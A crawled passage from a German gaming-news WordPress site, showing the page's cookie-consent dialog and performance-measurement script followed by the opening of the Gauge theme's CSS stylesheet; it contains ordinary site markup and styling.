          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Cookie-Einstellungen ändern</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Einstellungsansicht">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="GDPR Cookie-Einstellungen schließen">
          <span class="gdpr-sr-only">GDPR Cookie-Einstellungen schließen</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[15][self::DIALOG]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::IMG]" src="https://gamersplatform.de/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="GamersPlatform.de"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Datenschutz-Übersicht">
    <span class="gdpr-nav-tab-title">Datenschutz-Übersicht</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Unbedingt notwendige Cookies">
      <span class="gdpr-nav-tab-title">Unbedingt notwendige Cookies</span>
    </button>
  </li>


  <li class="menu-item-off menu-item-third_party_cookies">
    <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Drittanbieter-Cookies">
      <span class="gdpr-nav-tab-title">Drittanbieter-Cookies</span>
    </button>
  </li>


  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Cookie-Richtlinie">
      <span class="gdpr-nav-tab-title">Cookie-Richtlinie</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Datenschutz-Übersicht</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Diese Website verwendet Cookies, damit wir dir die bestmögliche Benutzererfahrung bieten können. Cookie-Informationen werden in deinem Browser gespeichert und führen Funktionen aus, wie das Wiedererkennen von dir, wenn du auf unsere Website zurückkehrst, und hilft unserem Team zu verstehen, welche Abschnitte der Website für dich am interessantesten und nützlichsten sind.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Unbedingt notwendige Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Unbedingt notwendige Cookies sollten jederzeit aktiviert sein, damit wir deine Einstellungen für die Cookie-Einstellungen speichern können.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Cookies aktivieren oder deaktivieren</span>        
              <input type="checkbox" aria-label="Unbedingt notwendige Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Aktiviert" data-text-disabled="Deaktiviert">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Aktiviert</span>
                  <span class="gdpr-sr-disable">Deaktiviert</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Wenn du diesen Cookie deaktivierst, können wir die Einstellungen nicht speichern. Dies bedeutet, dass du jedes Mal, wenn du diese Website besuchst, die Cookies erneut aktivieren oder deaktivieren musst.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Drittanbieter-Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Diese Website verwendet Google Analytics, um anonyme Informationen wie die Anzahl der Besucher der Website und die beliebtesten Seiten zu sammeln.</p>
<p>Diesen Cookie aktiviert zu lassen, hilft uns, unsere Website zu verbessern.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Cookies aktivieren oder deaktivieren</span>     
              <input type="checkbox" aria-label="Drittanbieter-Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Aktiviert" data-text-disabled="Deaktiviert">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Aktiviert</span>
                  <span class="gdpr-sr-disable">Deaktiviert</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
          <p>Bitte aktiviere zuerst die unbedingt notwendigen Cookies, damit wir deine Einstellungen speichern können!</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
            
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookie-Richtlinie</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Mehr Informationen über unsere <a href="https://gamersplatform.de/datenschutz-hinweis/" target="_blank" rel="noopener"> Cookie-Richtlinien</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Alle aktivieren">Alle aktivieren</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Einstellungen speichern">Einstellungen speichern</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
</body>
<script type="module">
/* <![CDATA[ */
import detect from "https:\/\/gamersplatform.de\/wp-content\/plugins\/optimization-detective\/detect.min.js?ver=1.0.0-beta3"; detect( {"minViewportAspectRatio":0.4,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":["https:\/\/gamersplatform.de\/wp-content\/plugins\/image-prioritizer\/detect.min.js?ver=1.0.0-beta2"],"restApiEndpoint":"https:\/\/gamersplatform.de\/wp-json\/optimization-detective\/v1\/url-metrics:store","currentETag":"06ca353f5cdac77aa27219eb217a8a5b","currentUrl":"https:\/\/gamersplatform.de\/2019\/01\/30\/die-ersten-patch-notes-fuer-smash-bros-ultimate-sind-da\/","urlMetricSlug":"f72728a360a433ae371d34cf5f804e02","cachePurgePostId":127379,"urlMetricHMAC":"645da708266841c2e8c7d4f0177def3f","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https:\/\/gamersplatform.de\/wp-content\/plugins\/optimization-detective\/build\/web-vitals.js?ver=4.2.4"} );
/* ]]> */
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://gamersplatform.de/wp-content/themes/gauge/style.css
body_size: 31147
content:
/*-----------------------------------------------------------------------------------

Theme Name: Gauge
Version: 6.56.3
Requires at least: 4.9
Requires PHP: 5.6
Description: Designed by <a href="https://ghostpool.com">GhostPool.com</a>.
Author: GhostPool
Author URI: https://ghostpool.com
Theme URI: https://themeforest.net/item/gauge-multipurpose-review-theme/8676079
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: buddypress, full-width-template, threaded-comments, one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-menu, editor-style, featured-images, sticky-post, theme-options, translation-ready
Text Domain: gauge

-----------------------------------------------------------------------------------

0 - CSS Reset
1 - General
2 - Content Areas
3 - Navigation
4 - Top Header
5 - Main Header
6 - Sidebar Widgets
7 - Footer
8 - Page Headers
9 - Post/Pages
10 - Post Categories
11 - Other Pages
12 - Hub page template
13 - Review page template
14 - Images page template
15 - Write a review page template
16 - Following page template
17 - Ratings
18 - Portfolio
19 - Visual Composer
20 - Contact Form 7
21 - Media Queries

-----------------------------------------------------------------------------------*/

/*--------------------------------------------------------------------------------------

0 - CSS Resets

--------------------------------------------------------------------------------------*/

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}
body {
  line-height: 1;
}
ol,
ul {
  list-style: none;
}
blockquote,
q {
  quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
  content: none;
}
table {
  border-spacing: 0;
  border-collapse: collapse;
}
input[type="text"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="button"],
input[type="submit"],
input[type="reset"],
textarea,
button {
  -webkit-appearance: none;
}
input::-moz-focus-inner {
  margin-top: 0;
  margin-bottom: -1px;
  padding: 0;
  border: 0;
}

/*--------------------------------------------------------------------------------------

1 - General Styling

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Document Styling
--------------------------------------------------------------*/

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  -webkit-text-size-adjust: none;
}
body {
  margin: 0;
  padding: 0;
}

/*--------------------------------------------------------------
Text Styling
--------------------------------------------------------------*/

a {
  text-decoration: none;
  -webkit-transition: color 0.15s ease-in-out;
  -moz-transition: color 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out;
  transition: color 0.15s ease-in-out;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  margin: 15px 0;
  padding: 0;
  word-wrap: break-word;
}
p {
  margin-bottom: 12px;
}
p:first-child {
  margin-bottom: 12px;
}
p:last-child {
  margin-bottom: 0;
}
strong {
  font-weight: bold;
}
em {
  font-style: italic;
}
small {
  font-size: xx-small;
  line-height: 1em;
}
sup {
  vertical-align: top;
  font-size: xx-small;
  line-height: 1em;
}
sub {
  vertical-align: bottom;
  font-size: xx-small;
  line-height: 1em;
}

/*--------------------------------------------------------------
List Styling
--------------------------------------------------------------*/

ol {
  margin: 0 0 24px 20px;
  padding: 0;
  list-style-type: decimal;
}
ul {
  margin: 0 0 24px 20px;
  padding: 0;
  list-style-type: square;
}

/*--------------------------------------------------------------
Fields/Button Styling
--------------------------------------------------------------*/

input,
textarea,
select {
  margin: 0;
  padding: 11px;
  max-width: 100%;
  border-radius: 4px;
  -webkit-transition: border-color 0.3s ease-in-out;
  -moz-transition: border-color 0.3s ease-in-out;
  -o-transition: border-color 0.3s ease-in-out;
  transition: border-color 0.3s ease-in-out;
}
input:focus,
textarea:focus,
select:focus {
  border-color: #ccc;
}
select {
  line-height: 15px;
}
textarea {
  width: 100%;
  height: 150px;
  line-height: 1.5em;
  resize: none;
}
select {
  padding: 10px 40px 10px 10px;
  max-width: 100%;
  background-image: url([data-uri]);
  background-position: center right;
  background-repeat: no-repeat;
  -webkit-appearance: none;
}
@-moz-document url-prefix() {
  /* FireFox fix */
  select {
    padding-right: 8px;
    background-image: none;
  }
}
@media screen\0 {
  /* IE 8/9/10/11 Fix */
  select {
    padding-right: 8px;
    background-image: none;
  }
}
input[type="button"],
input[type="submit"],
input[type="reset"],
button,
.button {
  display: inline-block;
  margin: 0;
  padding: 13.5px 13px;
  border: 0;
  border-radius: 4px;
  font-size: 12px;
  font-weight: bold;
  text-shadow: none;
  line-height: 1;
  cursor: pointer;
  -webkit-transition: background-color 0.3s ease-in-out;
  -moz-transition: background-color 0.3s ease-in-out;
  -o-transition: background-color 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
}
input[type="radio"],
input[type="checkbox"] {
  border: 0;
  background: transparent;
}
input[type="radio"] {
  -webkit-appearance: radio;
}
input[type="checkbox"] {
  -webkit-appearance: checkbox;
}
fieldset {
  margin: 0;
  padding: 20px 15px;
  border: 1px solid #eee;
}
legend {
  font-size: 14px;
}
label {
  font-weight: bold;
}

/*--------------------------------------------------------------
Gradient/Background Overlay Styling
--------------------------------------------------------------*/

.gp-top-bg-gradient-overlay {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  background: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0.95) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    color-stop(0%, rgba(0, 0, 0, 0.95)),
    color-stop(100%, rgba(0, 0, 0, 0))
  );
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0.95) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  background: -o-linear-gradient(
    top,
    rgba(0, 0, 0, 0.95) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  background: -ms-linear-gradient(
    top,
    rgba(0, 0, 0, 0.95) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0.95) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2000000', endColorstr='#00000000',GradientType=0 );
}
.gp-bottom-bg-gradient-overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  background: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.3) 100%
  );
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    color-stop(0%, rgba(0, 0, 0, 0)),
    color-stop(100%, rgba(0, 0, 0, 0.3))
  );
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.3) 100%
  );
  background: -o-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.3) 100%
  );
  background: -ms-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.3) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.3) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#99000000',GradientType=0 );
}
.gp-side-bg-gradient-overlay {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 50%;
  left: 50%;
  z-index: 1;
  background: -moz-linear-gradient(
    left,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 20%,
    rgba(0, 0, 0, 0) 80%,
    rgba(0, 0, 0, 1) 100%
  );
  background: -webkit-gradient(
    linear,
    left top,
    right top,
    color-stop(0%, rgba(0, 0, 0, 1)),
    color-stop(20%, rgba(0, 0, 0, 0)),
    color-stop(80%, rgba(0, 0, 0, 0)),
    color-stop(100%, rgba(0, 0, 0, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 20%,
    rgba(0, 0, 0, 0) 80%,
    rgba(0, 0, 0, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 20%,
    rgba(0, 0, 0, 0) 80%,
    rgba(0, 0, 0, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 20%,
    rgba(0, 0, 0, 0) 80%,
    rgba(0, 0, 0, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 20%,
    rgba(0, 0, 0, 0) 80%,
    rgba(0, 0, 0, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=1 );
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
.gp-bg-overlay-dark {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
}
.gp-bg-overlay-light {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}
.gp-foreground-overlay {
  position: relative;
  z-index: 2;
  text-shadow: 0 0 2px rgba(0, 0, 0, 1);
}

/*--------------------------------------------------------------
Alignment, captions and galleries
--------------------------------------------------------------*/

.gp-clear {
  display: block;
  clear: both;
  margin: 0;
  padding: 0;
  width: 100%;
  height: 0;
  content: "";
  font-size: 0;
  line-height: 0;
}
.align-center,
.aligncenter {
  position: relative;
  display: block;
  clear: both;
  margin: 20px auto;
  text-align: center;
}
.align-left,
.alignleft {
  position: relative;
  float: left;
  margin: 10px 20px 10px 0;
}
.align-right,
.alignright {
  position: relative;
  float: right;
  margin: 10px 0 10px 20px;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.wp-caption {
  position: relative;
  padding: 0;
  max-width: 100%;
}
.wp-caption img {
  margin: 0;
}
.wp-caption-text {
  margin: 5px 0 12px !important;
  font-size: 11px;
  line-height: 19px;
}
.gallery {
  overflow: hidden !important;
}
.gallery-item img {
  max-width: 100% !important;
  border: 0 !important;
}
.gallery-caption {
  margin: 10px 0;
}

/*--------------------------------------------------------------
FlexSlider
--------------------------------------------------------------*/

.gp-slider {
  position: relative;
  overflow: hidden;
  zoom: 1;
}
.gp-slider .slides {
  margin: 0;
  padding: 0;
  line-height: 0;
  zoom: 1;
  list-style-type: none;
}
.gp-slider .slides > li {
  position: relative;
  display: none;
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.gp-slider .slides li img {
  width: 100%;
}
.gp-slider .slides:after {
  content: "\0020";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
html[xmlns] .gp-slider .slides {
  display: block;
}
* html .gp-slider .slides {
  height: 1%;
}

.gp-slider .flex-direction-nav {
  margin: 0;
  list-style: none;
}
.gp-slider .flex-direction-nav li {
  margin: 0;
}
.gp-slider .flex-direction-nav a {
  position: absolute;
  top: 50%;
  z-index: 99;
  display: block;
  margin-top: -40px;
  height: 80px;
  background: #000;
  background: rgba(0, 0, 0, 0.2);
  color: #fff;
  text-align: center;
  text-indent: 0;
  font-size: 20px;
  line-height: 81px;
  opacity: 1;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
}
.gp-slider:hover .flex-direction-nav a {
  background: rgba(0, 0, 0, 0.6);
}
.gp-slider .flex-direction-nav .flex-next {
  right: 0;
  padding: 0 10px 0 15px;
}
.gp-slider .flex-direction-nav .flex-next:before {
  font-family: "FontAwesome";
  content: "\f105";
}
.gp-slider .flex-direction-nav .flex-prev {
  left: 0;
  padding: 0 15px 0 10px;
}
.gp-slider .flex-direction-nav .flex-prev:before {
  font-family: "FontAwesome";
  content: "\f104";
}
.gp-slider .flex-direction-nav .flex-disabled {
  display: none;
}
.gp-slider .flex-control-nav {
  margin-top: -42px;
  width: 100%;
  list-style: none;
  text-align: center;
}
.gp-slider .flex-control-nav li {
  display: inline-block;
  margin: 0 4px;
  padding: 0;
  border-radius: 100%;
  list-style: none;
}
.gp-slider .flex-control-nav li a {
  position: relative;
  z-index: 99;
  display: block;
  float: left;
  width: 12px;
  height: 12px;
  border-radius: 100%;
  background: #000;
  text-indent: -9999px;
  opacity: 0.4;
  cursor: pointer;
}
.gp-slider .flexslider:hover .flex-control-nav li a {
  display: block;
}
.gp-slider .flex-control-nav li a:hover,
.gp-slider .flex-control-nav li .flex-active {
  opacity: 0.7;
}

/*--------------------------------------------------------------
Other styling
--------------------------------------------------------------*/

img {
  max-width: 100%;
  height: auto;
}
.avatar {
  border-radius: 100%;
}
object,
embed,
video,
iframe {
  max-width: 100%;
}
table {
  width: 100%;
  border-radius: 4px;
  border: 1px solid #eee;
  overflow: hidden;
  border-collapse: separate;
}
th {
  padding: 8px;
  vertical-align: middle;
  text-align: left;
  font-weight: bold;
  border-bottom: 1px solid #eee;
}
td {
  padding: 8px;
  vertical-align: middle;
  border-bottom: 1px solid #eee;
}
tr:last-child td,
tr:last-child th {
  border-width: 0;
}
tr:first-child td,
tr:first-child th {
  border-width: 1px;
}
hr {
  position: relative;
  clear: both;
  margin: 20px 0;
  padding: 0;
  width: 100%;
  height: 1px;
  border: 0;
}
pre {
  overflow: auto;
  margin: 5px 0 20px 0;
  padding: 30px;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
  font-size: 12px;
  font-family: "Courier New";
}
code {
  font-family: "Courier New";
}
blockquote {
  position: relative;
  overflow: hidden;
  margin: 25px 0;
  padding: 30px 50px 30px 30px;
}
blockquote:before {
  position: absolute;
  top: 20px;
  right: 20px;
  z-index: 1;
  color: #000;
  content: "\f10e";
  font-size: 18px;
  font-family: "FontAwesome";
  opacity: 0.2;
  filter: alpha(opacity=20);
}
blockquote a {
  text-decoration: underline;
}
blockquote a:hover {
  text-decoration: none;
}
blockquote cite {
  margin-top: 15px;
}
cite {
  display: block;
  font-size: 12px;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
mark {
  padding: 3px 5px;
  border: 1px solid #ffd600;
  background: #ffeb00;
  color: #726c29;
  font-weight: bold;
}
ins {
  text-decoration: none;
}
dl {
  margin-bottom: 20px;
}
dd {
  margin-bottom: 10px;
}
dt {
  font-weight: bold;
}
.invisible {
  visibility: visible;
}
.js .invisible {
  visibility: hidden;
}
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

/*--------------------------------------------------------------------------------------

2 - Content Areas

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Page widths
--------------------------------------------------------------*/

.gp-boxed-layout #gp-page-wrapper,
.gp-boxed-layout #gp-main-header,
.gp-boxed-layout #gp-top-header,
.gp-container {
  width: 1170px;
}
.gp-boxed-layout .gp-container,
.gp-boxed-layout .gp-side-bg-gradient-overlay {
  width: 1090px;
}

/*--------------------------------------------------------------
Site and page wrapper
--------------------------------------------------------------*/
#gp-site-wrapper {
  position: relative;
  overflow: hidden;
}
#gp-page-wrapper {
  position: relative;
  overflow: hidden;
  margin: 0 auto;
  width: 100%;
}

/*--------------------------------------------------------------
Container
--------------------------------------------------------------*/

.gp-container {
  position: relative;
  margin: 0 auto;
  z-index: 1;
}

/*--------------------------------------------------------------
Content wrapper
--------------------------------------------------------------*/

#gp-content-wrapper {
  position: relative;
  margin: 0 auto;
}

/*--------------------------------------------------------------
Main content
--------------------------------------------------------------*/

#gp-content,
.gp-top-sidebar #gp-review-content {
  position: relative;
  float: left;
  margin: 0 auto;
  width: 810px;
}
.gp-boxed-layout #gp-content,
.gp-boxed-layout .gp-top-sidebar #gp-review-content {
  width: 730px;
}
#gp-content-wrapper.gp-container > #gp-content {
  padding: 40px 0;
}
.gp-left-sidebar #gp-content,
.gp-left-sidebar #gp-review-content {
  float: right;
}
.gp-no-sidebar #gp-content,
.gp-fullwidth #gp-content,
.gp-no-sidebar #gp-review-content,
.gp-fullwidth #gp-review-content {
  width: 100% !important;
}

/*--------------------------------------------------------------
Sidebar
--------------------------------------------------------------*/

#gp-sidebar {
  position: relative;
  padding: 40px 0;
  width: 330px;
  border-bottom-width: 0 !important;
}
.gp-right-sidebar #gp-sidebar {
  float: right;
}
.gp-left-sidebar #gp-sidebar {
  float: left;
}

/*--------------------------------------------------------------------------------------

3 - Navigation

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Top level
--------------------------------------------------------------*/

.gp-nav {
  position: relative;
  z-index: 2;
}
.gp-nav .menu {
  float: left;
  margin: 0;
  padding: 0;
  text-align: left;
}
.gp-nav .menu li {
  position: relative;
  display: inline-block;
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.gp-nav .menu li.gp-show-on-mobile {
  display: none !important;
}
.gp-nav .menu > li > a {
  position: relative;
  display: inline-block;
  font-family: inherit;
  -webkit-font-smoothing: subpixel-antialiased;
  -moz-osx-font-smoothing: auto;
}
.gp-nav .gp-menu-icon {
  padding-right: 5px;
}
.gp-nav .gp-hide-nav-label .gp-menu-icon {
  padding-right: 0;
}
.gp-nav .menu > li > a.fa {
  line-height: inherit;
}
.gp-nav .menu a.fa:before {
  font-family: "FontAwesome";
